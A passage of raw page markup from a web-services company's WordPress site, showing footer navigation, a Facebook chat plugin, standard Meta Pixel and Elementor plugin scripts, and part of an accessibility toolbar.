							<svg aria-hidden="true" class="e-font-icon-svg e-fab-wordpress" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M61.7 169.4l101.5 278C92.2 413 43.3 340.2 43.3 256c0-30.9 6.6-60.1 18.4-86.6zm337.9 75.9c0-26.3-9.4-44.5-17.5-58.7-10.8-17.5-20.9-32.4-20.9-49.9 0-19.6 14.8-37.8 35.7-37.8.9 0 1.8.1 2.8.2-37.9-34.7-88.3-55.9-143.7-55.9-74.3 0-139.7 38.1-177.8 95.9 5 .2 9.7.3 13.7.3 22.2 0 56.7-2.7 56.7-2.7 11.5-.7 12.8 16.2 1.4 17.5 0 0-11.5 1.3-24.3 2l77.5 230.4L249.8 247l-33.1-90.8c-11.5-.7-22.3-2-22.3-2-11.5-.7-10.1-18.2 1.3-17.5 0 0 35.1 2.7 56 2.7 22.2 0 56.7-2.7 56.7-2.7 11.5-.7 12.8 16.2 1.4 17.5 0 0-11.5 1.3-24.3 2l76.9 228.7 21.2-70.9c9-29.4 16-50.5 16-68.7zm-139.9 29.3l-63.8 185.5c19.1 5.6 39.2 8.7 60.1 8.7 24.8 0 48.5-4.3 70.6-12.1-.6-.9-1.1-1.9-1.5-2.9l-65.4-179.2zm183-120.7c.9 6.8 1.4 14 1.4 21.9 0 21.6-4 45.8-16.2 76.2l-65 187.9C426.2 403 468.7 334.5 468.7 256c0-37-9.4-71.8-26-102.1zM504 256c0 136.8-111.3 248-248 248C119.2 504 8 392.7 8 256 8 119.2 119.2 8 256 8c136.7 0 248 111.2 248 248zm-11.4 0c0-130.5-106.2-236.6-236.6-236.6C125.5 19.4 19.4 125.5 19.4 256S125.6 492.6 256 492.6c130.5 0 236.6-106.1 236.6-236.6z"></path></svg>						</span>
										<span class="elementor-icon-list-text">WordPress Optimization</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://bigredproductions.us/flexible-it-packages-pay-only-for-what-you-need/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-tv" viewBox="0 0 640 512" xmlns="http://www.w3.org/2000/svg"><path d="M592 0H48A48 48 0 0 0 0 48v320a48 48 0 0 0 48 48h240v32H112a16 16 0 0 0-16 16v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16v-32a16 16 0 0 0-16-16H352v-32h240a48 48 0 0 0 48-48V48a48 48 0 0 0-48-48zm-16 352H64V64h512z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Website Management</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://bigredproductions.us/ai-automation-bots/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-robot" viewBox="0 0 640 512" xmlns="http://www.w3.org/2000/svg"><path d="M32,224H64V416H32A31.96166,31.96166,0,0,1,0,384V256A31.96166,31.96166,0,0,1,32,224Zm512-48V448a64.06328,64.06328,0,0,1-64,64H160a64.06328,64.06328,0,0,1-64-64V176a79.974,79.974,0,0,1,80-80H288V32a32,32,0,0,1,64,0V96H464A79.974,79.974,0,0,1,544,176ZM264,256a40,40,0,1,0-40,40A39.997,39.997,0,0,0,264,256Zm-8,128H192v32h64Zm96,0H288v32h64ZM456,256a40,40,0,1,0-40,40A39.997,39.997,0,0,0,456,256Zm-8,128H384v32h64ZM640,256V384a31.96166,31.96166,0,0,1-32,32H576V224h32A31.96166,31.96166,0,0,1,640,256Z"></path></svg>						</span>
										<span class="elementor-icon-list-text">AI Integrations</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-14e0259 elementor-widget elementor-widget-html" data-id="14e0259" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			

<!-- Messenger Chat plugin Code -->
    <div id="fb-root"></div>

    <!-- Your Chat plugin code -->
    <div id="fb-customer-chat" class="fb-customerchat">
    </div>

    <script>
      var chatbox = document.getElementById('fb-customer-chat');
      chatbox.setAttribute("page_id", "102517802560467");
      chatbox.setAttribute("attribution", "biz_inbox");
    </script>

    <!-- Your SDK code -->
    <script>
      window.fbAsyncInit = function() {
        FB.init({
          xfbml            : true,
          version          : 'v15.0'
        });
      };

      (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = 'https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js';
        fjs.parentNode.insertBefore(js, fjs);
      }(document, 'script', 'facebook-jssdk'));
    </script>		</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-6115cb4 e-con-full e-flex e-con e-parent" data-id="6115cb4" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-701114f e-con-full e-flex e-con e-child" data-id="701114f" data-element_type="container">
				<div class="elementor-element elementor-element-f66d4e3 elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="f66d4e3" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-f66d4e3" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13875"><a href="https://bigredproductions.us/careers/" class="elementor-item">Careers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13872"><a href="https://bigredproductions.us/contact-us/" class="elementor-item">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-13871"><a href="https://bigredproductions.us/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14979"><a href="https://bigredproductions.us/site-map/" class="elementor-item">Site Map</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13874"><a href="https://bigredproductions.us/start-a-project/" class="elementor-item">Start A Project</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-f66d4e3" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13875"><a href="https://bigredproductions.us/careers/" class="elementor-item" tabindex="-1">Careers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13872"><a href="https://bigredproductions.us/contact-us/" class="elementor-item" tabindex="-1">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-13871"><a href="https://bigredproductions.us/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14979"><a href="https://bigredproductions.us/site-map/" class="elementor-item" tabindex="-1">Site Map</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13874"><a href="https://bigredproductions.us/start-a-project/" class="elementor-item" tabindex="-1">Start A Project</a></li>
</ul>			</nav>
				</div>
				</div>
				</div>
				</div>
				</div>
		
    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
          eval(event.detail.apiResponse.fb_pxl_code);
        }
      }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
    <div id='fb-pxl-ajax-code'></div>			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='e-animations-css' href='https://bigredproductions.us/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.22.0-cloud4' media='all' />
<link rel='stylesheet' id='google-fonts-2-css' href='https://fonts.googleapis.com/css?family=PT+Serif+Caption%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.5.7' media='all' />
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https:\/\/bigredproductions.us\/wp-admin\/admin-ajax.php","nonce":"9b8d87be49","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/bigredproductions.us\/website-user-engagement-website-optimization-bootcamp-part-4\/","cart_redirectition":"no","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
</script>
<script src="https://bigredproductions.us/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.9.19" id="eael-general-js"></script>
<script src="https://bigredproductions.us/wp-content/uploads/essential-addons-elementor/eael-12659.js?ver=1699750603" id="eael-12659-js"></script>
<script src="https://bigredproductions.us/wp-content/plugins/themesflat-addons-for-elementor/assets/js/anime.min.js?ver=6.5.7" id="tf-anime-js"></script>
<script src="https://bigredproductions.us/wp-content/plugins/themesflat-addons-for-elementor/assets/js/textanimation.js?ver=6.5.7" id="textanimation-js"></script>
<script src="https://bigredproductions.us/wp-content/plugins/themesflat-addons-for-elementor/assets/js/tf-animated.js?ver=6.5.7" id="tf-animated-js"></script>
<script src="https://bigredproductions.us/wp-content/plugins/themesflat-addons-for-elementor/assets/js/tf-main.js?ver=6.5.7" id="tf-main-js"></script>
<script src="https://bigredproductions.us/wp-content/plugins/themesflat-addons-for-elementor/post-format/assets/js/iziModal.js?ver=6.5.7" id="iziModal-js"></script>
<script src="https://bigredproductions.us/wp-content/plugins/themesflat-addons-for-elementor/post-format/assets/js/jquery.mb.YTPlayer.js?ver=6.5.7" id="jquery-mb-ytplayer-js"></script>
<script src="https://bigredproductions.us/wp-content/plugins/countdown-timer-for-elementor/assets/js/jquery.countdownTimer.js?ver=1.0.0" id="countdown-timer-script-js"></script>
<script src="https://bigredproductions.us/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://bigredproductions.us/wp-content/plugins/events-addon-for-elementor/assets/js/jquery.magnific-popup.min.js?ver=1.1.0" id="magnific-popup-js"></script>
<script src="https://bigredproductions.us/wp-content/plugins/events-addon-for-elementor/assets/js/juxtapose.js?ver=1.1.2" id="juxtapose-js"></script>
<script src="https://bigredproductions.us/wp-content/plugins/events-addon-for-elementor/assets/js/typed.min.js?ver=2.0.11" id="typed-js"></script>
<script src="https://bigredproductions.us/wp-content/plugins/themesflat-addons-for-elementor/assets/js/owl.carousel.min.js?ver=6.5.7" id="owl-carousel-js"></script>
<script src="https://bigredproductions.us/wp-content/plugins/events-addon-for-elementor/assets/js/jquery.countdown.min.js?ver=1.6.2" id="countdown-js"></script>
<script src="https://bigredproductions.us/wp-content/plugins/events-addon-for-elementor/assets/js/jquery.matchHeight.min.js?ver=0.7.2" id="matchheight-js"></script>
<script src="https://bigredproductions.us/wp-content/plugins/events-addon-for-elementor/assets/js/isotope.min.js?ver=3.0.1" id="isotope-js"></script>
<script src="https://bigredproductions.us/wp-content/plugins/events-addon-for-elementor/assets/js/packery-mode.pkgd.min.js?ver=2.0.1" id="packery-mode-js"></script>
<script src="https://bigredproductions.us/wp-content/plugins/events-addon-for-elementor/assets/js/theia-sticky-sidebar.min.js?ver=1.8.2" id="theia-sticky-js"></script>
<script src="https://bigredproductions.us/wp-content/plugins/events-addon-for-elementor/assets/js/scripts.js?ver=1.8.2" id="naevents-scripts-js"></script>
<script id="pojo-a11y-js-extra">
var PojoA11yOptions = {"focusable":"","remove_link_target":"","add_role_links":"","enable_save":"","save_expiration":""};
</script>
<script src="https://bigredproductions.us/wp-content/plugins/pojo-accessibility/modules/legacy/assets/js/app.min.js?ver=1.0.0" id="pojo-a11y-js"></script>
<script src="https://bigredproductions.us/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=3.0.1" id="hello-theme-frontend-js"></script>
<script src="https://bigredproductions.us/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.1.3" id="elementskit-framework-js-frontend-js"></script>
<script id="elementskit-framework-js-frontend-js-after">
		var elementskit = {
			resturl: 'https://bigredproductions.us/wp-json/elementskit/v1/',
		}

		
</script>
<script src="https://bigredproductions.us/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.1.3" id="ekit-widget-scripts-js"></script>
<script src="https://bigredproductions.us/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-js/premium-wrapper-link.min.js?ver=4.10.31" id="pa-wrapper-link-js"></script>
<script src="https://bigredproductions.us/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://bigredproductions.us/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.22.0-cloud3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://bigredproductions.us/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.22.0-cloud4" id="elementor-webpack-runtime-js"></script>
<script src="https://bigredproductions.us/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.22.0-cloud4" id="elementor-frontend-modules-js"></script>
<script src="https://bigredproductions.us/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script src="https://bigredproductions.us/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/bigredproductions.us\/wp-admin\/admin-ajax.php","nonce":"7eb4aab54e","urls":{"assets":"https:\/\/bigredproductions.us\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/bigredproductions.us\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/bigredproductions.us\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://bigredproductions.us/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.22.0-cloud3" id="elementor-pro-frontend-js"></script>
<script src="https://bigredproductions.us/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://bigredproductions.us/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.22.0-cloud4","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"container_grid":true,"e_swiper_latest":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"editor_v2":true,"ai-layout":true,"landing-pages":true,"nested-elements":true,"e_lazyload":true,"improved_page_actions_layout":true,"display-conditions":true,"form-submissions":true,"mega-menu":true,"taxonomy-filter":true},"urls":{"assets":"https:\/\/bigredproductions.us\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":14937,"title":"Website%20User%20Engagement%20Website%20Optimization%20Bootcamp%20Part%204%20-%20Big%20Red%20Productions","excerpt":"","featuredImage":"https:\/\/bigredproductions.us\/wp-content\/uploads\/2023\/11\/friends-greet-their-followers-on-social-channels-in-live-streaming-1024x683.webp"}};
</script>
<script src="https://bigredproductions.us/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.22.0-cloud4" id="elementor-frontend-js"></script>
<script src="https://bigredproductions.us/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.22.0-cloud3" id="pro-elements-handlers-js"></script>
<script src="https://bigredproductions.us/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.1.3" id="animate-circle-js"></script>
<script id="elementskit-elementor-js-extra">
var ekit_config = {"ajaxurl":"https:\/\/bigredproductions.us\/wp-admin\/admin-ajax.php","nonce":"6a826fdc38"};
</script>
<script src="https://bigredproductions.us/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.1.3" id="elementskit-elementor-js"></script>
<script src="https://bigredproductions.us/wp-content/plugins/events-addon-for-elementor/elementor/js/naevents-elementor.js?ver=1376305166" id="naevents-elementor-js"></script>
<script src="https://bigredproductions.us/wp-content/plugins/events-addon-for-elementor/assets/js/Chart.min.js?ver=2.6.0" id="naevents-chartjs-js"></script>
		<a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Skip to content</a>
				<nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-left pojo-a11y-" role="navigation">
			<div class="pojo-a11y-toolbar-toggle">
				<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="Accessibility Tools" role="button">
					<span class="pojo-sr-only sr-only">Open toolbar</span>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em">
						<title>Accessibility Tools</title>
						<path d="M50 .8c5.7 0 10.4 4.7 10.4 10.4S55.7 21.6 50 21.6s-10.4-4.7-10.4-10.4S44.3.8 50 .8zM92.2 32l-21.9 2.3c-2.6.3-4.6 2.5-4.6 5.2V94c0 2.9-2.3 5.2-5.2 5.2H60c-2.7 0-4.9-2.1-5.2-4.7l-2.2-24.7c-.1-1.5-1.4-2.5-2.8-2.4-1.3.1-2.2 1.1-2.4 2.4l-2.2 24.7c-.2 2.7-2.5 4.7-5.2 4.7h-.5c-2.9 0-5.2-2.3-5.2-5.2V39.4c0-2.7-2-4.9-4.6-5.2L7.8 32c-2.6-.3-4.6-2.5-4.6-5.2v-.5c0-2.6 2.1-4.7 4.7-4.7h.5c19.3 1.8 33.2 2.8 41.7 2.8s22.4-.9 41.7-2.8c2.6-.2 4.9 1.6 5.2 4.3v1c-.1 2.6-2.1 4.8-4.8 5.1z"/>					</svg>
				</a>
			</div>
			<div class="pojo-a11y-toolbar-overlay">
				<div class="pojo-a11y-toolbar-inner">
					<p class="pojo-a11y-toolbar-title">Accessibility Tools</p>

					<ul class="pojo-a11y-toolbar-items pojo-a11y-tools">
																			<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Increase Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Increase Text</span>								</a>
							</li>

							<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Decrease Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Decrease Text</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Grayscale</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">Grayscale</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>High Contrast</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">High Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button">

									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Negative Contrast</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">Negative Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
